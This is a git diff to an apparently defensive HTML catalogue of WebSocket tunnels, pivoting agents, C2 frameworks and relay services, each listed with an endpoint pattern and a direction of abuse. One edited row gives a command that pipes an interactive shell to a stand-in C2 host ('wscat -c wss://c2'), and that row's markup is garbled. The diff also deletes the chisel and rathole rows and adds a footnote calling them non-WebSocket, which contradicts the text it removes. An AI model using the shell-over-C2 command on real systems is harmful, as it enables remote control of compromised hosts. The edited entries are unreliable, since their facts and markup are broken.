


==== commit 52af0f23: "Merge 97a567c847cc2898e50ae0ddfa705d719474bc42 into e9e06b45e755440503b00c614dbd8036707c30be" ====
--- a/index.html
+++ b/index.html
@@ -362,6 +362,12 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
+            <td class="name-cell">Microsoft Dev Tunnels (<code>devtunnel</code> CLI)</td>
+            <td class="endpoint-cell"><code>wss://{id}-{port}.{region}.devtunnels.ms</code></td>
+            <td class="abuse-cell">Standalone CLI for the same relay as VS Code tunnels; anonymous-access tunnels publish internal ports on a Microsoft domain (consider merging with the VS Code Tunnels row) <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">Gitpod / CodeSandbox / StackBlitz</td>
             <td class="endpoint-cell">workspace <code>wss://</code></td>
             <td class="abuse-cell">Dev workspaces as hosting/pivot <span class="dir-tag">(INT→EXT)</span></td>
@@ -704,6 +710,30 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
+            <td class="name-cell">ligolo-ng</td>
+            <td class="endpoint-cell"><code>wss://{proxy}/</code></td>
+            <td class="abuse-cell">TUN-based pivoting agent with WebSocket transport; full layer-3 access into internal networks <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">reverse_ssh</td>
+            <td class="endpoint-cell"><code>--ws / --wss</code></td>
+            <td class="abuse-cell">Reverse SSH implant (shell, SFTP, port forwarding) with HTTP/WebSocket/TLS transports <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Stowaway</td>
+            <td class="endpoint-cell"><code>--up ws / --down ws</code></td>
+            <td class="abuse-cell">Multi-hop pivoting proxy; node-to-node links over TCP, HTTP or WS <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">V2Ray / Xray / sing-box</td>
+            <td class="endpoint-cell"><code>wss://{cdn-domain}/{path}</code></td>
+            <td class="abuse-cell">VMess/VLESS/Trojan over WebSocket+TLS behind a CDN: encrypted proxy egress that looks like ordinary CDN WebSocket traffic <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">websockify</td>
             <td class="endpoint-cell"><code>wss://</code></td>
             <td class="abuse-cell">Bridge any internal TCP service to the web <span class="dir-tag">(EXT)</span></td>
@@ -722,36 +752,36 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
+            <td class="name-cell">Other dev tunnels (localtunnel, Pinggy, zrok, LocalXpose, Tunnelmole)</td>
+            <td class="endpoint-cell"><code>wss://{sub}.loca.lt, wss://{sub}.a.pinggy.link, wss://{share}.share.zrok.io</code></td>
+            <td class="abuse-cell">Free inbound tunnels that pass WebSocket traffic; <code>loca.lt</code>-class domains are recurrent in phishing and payload hosting <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">Tailscale DERP relays</td>
             <td class="endpoint-cell"><code>wss://derp.tailscale.com</code></td>
             <td class="abuse-cell">Encrypted relay egress (insider with tailnet access) <span class="dir-tag">(INT→EXT)</span></td>
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
+            <td class="name-cell">WebRTC signalling (PeerJS cloud, WebTorrent WSS trackers)</td>
+            <td class="endpoint-cell"><code>wss://0.peerjs.com/peerjs, wss://tracker.openwebtorrent.com</code></td>
+            <td class="abuse-cell">Free public signalling servers broker WebRTC data channels; WebRTC is not governed by CSP <code>connect-src</code> (a WebRTC skimmer was reported by Sansec in 2026) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">Tor Snowflake</td>
             <td class="endpoint-cell">WebSocket (turbotunnel)</td>
             <td class="abuse-cell">Pluggable transport riding volunteer WS proxies <span class="dir-tag">(INT→EXT)</span></td>
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
-            <td class="name-cell">(Footnote) bore</td>
-            <td class="endpoint-cell"><code>*not* WS</code></td>
-            <td class="abuse-cell">Frequently confused with WS tunnels: bore uses its own raw-TCP protocol. (chisel and rathole <em>do</em> use WebSocket, see their rows) <span class="dir-tag">(—)</span></td>
+            <td class="name-cell">(Footnote) chisel, rathole, bore</td>
+            <td class="endpoint-cell">*not* WS</td>
+            <td class="abuse-cell">Frequently confused with WS tunnels — chisel is HTTP-based, rathole uses Noise <span class="dir-tag">(—)</span></td>
             <td><span class="status-badge status-note">Note</span></td>
         </tr>
         <tr>
-            <td class="name-cell">chisel</td>
-            <td class="endpoint-cell"><code>wss://{server}/ (Sec-WebSocket-Protocol: chisel-v3)</code></td>
-            <td class="abuse-cell">SSH-over-WebSocket TCP/UDP tunnel and SOCKS proxy; a staple in ransomware and APT intrusions <span class="dir-tag">(INT→EXT / EXT→INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">rathole</td>
-            <td class="endpoint-cell"><code>transport.type = "websocket"</code></td>
-            <td class="abuse-cell">NAT-traversal reverse proxy with optional WebSocket (+TLS) transport for CDN-friendly egress <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">Mythic</td>
             <td class="endpoint-cell"></td>
             <td class="abuse-cell">WebSocket C2 profiles (agents over <code>wss://</code>); MQTT-over-WebSocket profile (Tyche browser agent) <span class="dir-tag">(INT→EXT)</span></td>
@@ -790,8 +820,8 @@
         <tr>
             <td class="name-cell"><code>wscat</code> (npm)</td>
             <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Interactive WS client: pipe a shell through it (<code>wscat -c wss://{c2}</code>) <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
+            <td class="abuse-cell">Pipe interactive shell through WS: `wscat -c wss://c2 \\ <span class="dir-tag">(cmd`)</span></td>
+            <td><span class="status-badge status-note">INT</span></td>
         </tr>
         <tr>
             <td class="name-cell"><code>websocat</code></td>

